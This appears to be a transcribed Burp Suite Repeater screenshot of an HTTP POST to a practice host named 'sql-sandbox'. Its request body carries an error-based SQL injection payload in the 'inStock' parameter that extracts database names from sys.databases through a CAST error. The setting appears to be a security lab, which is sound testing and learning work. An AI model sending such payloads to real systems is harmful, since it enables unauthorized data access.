 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 73
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST ((SELECT name FROM sys.databases) as integer)&name=test&sort=id&order=asc